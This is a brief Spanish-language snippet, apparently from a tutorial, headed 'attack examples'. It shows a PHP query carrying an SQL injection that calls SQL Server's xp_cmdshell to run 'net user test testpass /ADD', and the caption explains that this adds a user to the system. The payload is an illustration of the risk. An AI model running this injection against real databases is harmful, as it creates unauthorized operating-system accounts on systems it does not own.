 Ejemplos de ataques

<?php
$query = "SELECT * FROM products
WHERE id LIKE '%a%'
exec master..xp_cmdshell 'net user
test testpass /ADD'--";
$result = mssql_query($query);

?>
Agrega un usuario a un sistema XP / SQL Server